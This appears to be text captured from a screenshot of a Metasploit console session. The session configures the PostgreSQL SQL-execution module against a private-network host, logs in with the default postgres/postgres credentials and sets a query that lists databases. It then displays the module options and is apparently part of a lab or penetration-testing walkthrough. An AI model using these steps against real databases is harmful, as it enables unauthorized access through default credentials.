 msf6 auxiliary(admin/postgres/postgres_sql) > set RHOSTS 192.168.11.112
RHOSTS => 192.168.11.112
msf6 auxiliary(admin/postgres/postgres_sql) > set PASSWORD postgres
PASSWORD => postgres
msf6 auxiliary(admin/postgres/postgres_sql) > set DATABASE template1
DATABASE => template1
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL show databases
SQL => show databases
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL SELECT pg_database.datname from pg_database
SQL => SELECT pg_database.datname from pg_database
msf6 auxiliary(admin/postgres/postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
---- --------------- -------- -----------
RETURN_ROWSET true no Set to true to see query result sets
SQL SELECT pg_database.datname from pg_database no The SQL query to execute
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.11.112 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
View the full module info with the info, or info -d command.